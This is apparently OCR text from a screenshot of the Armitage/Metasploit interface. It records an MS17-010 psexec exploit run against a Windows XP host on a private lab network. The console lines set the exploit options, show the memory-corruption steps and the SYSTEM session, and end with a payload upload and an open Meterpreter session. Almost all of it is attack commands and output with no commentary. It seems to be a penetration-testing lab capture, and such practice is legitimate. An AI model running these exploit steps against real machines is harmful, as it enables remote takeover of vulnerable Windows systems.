 1 2 3 4 2
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.10.5 192.168.10.6
NT AUTHORITY\SYSTEM @ IE6WINXP
Console X exploit X exploit X Check Exploits X exploit X exploit X
msf6 exploit(windows/smb/ms17_010_psexec) > set RPORT 445
RPORT => 445
msf6 exploit(windows/smb/ms17_010_psexec) > set LEAKATTEMPTS 99
LEAKATTEMPTS => 99
msf6 exploit(windows/smb/ms17_010_psexec) > exploit -j
[*] Exploit running as background job 24.
[*] Exploit completed, but no session was created.
[*] 192.168.10.6:445 - Target OS: Windows 5.1
[*] 192.168.10.6:445 - Filling barrel with fish... done
[*] 192.168.10.6:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.10.6:445 - [*] Preparing dynamite...
[*] 192.168.10.6:445 - [*] Trying stick 1 (x86)...Boom!
[*] 192.168.10.6:445 - [+] Successfully Leaked Transaction!
[*] 192.168.10.6:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.10.6:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.10.6:445 - Reading from CONNECTION struct at: 0x8224a8e8
[*] 192.168.10.6:445 - Built a write-what-where primitive...
[+] 192.168.10.6:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.10.6:445 - Selecting native target
[*] 192.168.10.6:445 - Uploading payload... DGxpHFOX.exe
[*] 192.168.10.6:445 - Created \DGxpHFOX.exe...
[+] 192.168.10.6:445 - Service started successfully...
[*] 192.168.10.6:445 - Deleting \DGxpHFOX.exe...
[*] Started bind TCP handler against 192.168.10.6:24836
[*] Sending stage (175686 bytes) to 192.168.10.6
[*] Meterpreter session 2 opened (192.168.10.4:44987 -> 192.168.10.6:24836) at 2024-04-16 09:31:13 -0400
msf6 exploit(windows/smb/ms17_010_psexec) >